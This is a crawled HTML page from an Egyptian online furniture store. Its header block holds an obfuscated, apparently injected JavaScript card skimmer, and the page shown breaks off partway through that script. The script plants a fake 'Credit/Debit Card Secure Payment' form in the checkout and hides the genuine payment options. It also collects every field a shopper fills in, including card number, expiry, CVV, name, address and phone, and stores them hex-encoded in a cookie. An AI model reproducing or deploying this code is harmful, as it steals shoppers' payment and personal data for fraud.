

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/living-room-sets-sofa-sets/ae-355-3-2-1r-sofaset
body_size: 56301
content:
 <!doctype html> <html class="use-header2" lang="en"><head >  <meta charset="utf-8"/>
<meta name="title" content="HUB Furniture online Store | HUB Furniture Egypt"/>
<meta name="description" content="Furnish your home from HUB Furniture online store, variety of home furniture ; living room , bedrooms , dining rooms and outdoor furniture all at one place .You can buy furniture online in one click !"/>
<meta name="keywords" content="HUB Furniture Egypt , Furniture online Store , HUB Furniture , Hub furniture website , hub furniture Egypt "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>HUB Furniture online Store | HUB Furniture Egypt</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/8063affda7296eb4feedc36cf3acd8e7.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/MGS_Brand/css/mgs_brand.min.css" />

<link  rel="icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/1/PHOTO-2020-04-22-20-55-40.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/1/PHOTO-2020-04-22-20-55-40.jpg" />
<meta name="google-site-verification" content="BVIIAITscPNpy4ZBpJz1rXuCM7E8JbdcK-NyVhl8epU" />  
<meta property="fb:app_id" content="907713276324045" />
<meta property="og:type" content="website" />
<meta property="og:title" content="HUB Furniture Online store " />
<meta property="og:description" content="Furnish your home in one click now !" />
<meta property="og:image:width" content="3508" />
<meta property="og:image:height" content="2480" />
<meta property="og:image" content="https://hubfurniture.com.eg/media/magefan_og/Logo-Hub02.png" />
<meta property="og:image:secure_url" content="https://hubfurniture.com.eg/media/magefan_og/Logo-Hub02.png" />
<meta property="og:url" content="https://hubfurniture.com.eg/" />
<meta property="og:locale" content="en_US" />
  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     <!-- BEGIN GOOGLE ADWORDS CODE --><!-- END GOOGLE ADWORDS CODE -->        <link rel="stylesheet" type="text/css" media="all" href="https://hubfurniture.com.eg/media/mgs/css/1/custom_config.css" /> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US/images/loader-2.gif"}}' id="html-body" class="cms-home cms-index-index page-layout-1column wide">                    <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>          <main><div class="page-wrapper " data-ratioimage="ratio-4"><div id="placeholder-header"></div><header class="header header2">                                                     <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul>
<li><a href="tel:15135 "><span class="icon pe-7s-call"> </span>15135</a></li>
<li><a href="https://hubfurniture.com.eg/en/amlocator/"><span class="icon pe-7s-map-marker"> </span>stores</a></li>
</ul><!-- @BLOCK@_217 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 